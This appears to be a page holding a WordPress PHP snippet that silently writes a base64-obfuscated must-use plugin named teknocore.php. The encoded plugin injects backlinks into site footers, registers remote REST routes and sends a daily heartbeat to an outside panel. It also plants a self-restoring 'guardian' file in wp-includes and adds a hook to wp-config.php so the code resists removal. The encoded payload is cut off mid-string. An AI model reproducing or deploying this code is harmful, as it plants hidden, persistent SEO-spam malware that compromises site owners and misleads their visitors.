
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
Apps
Business
Entertainment
Games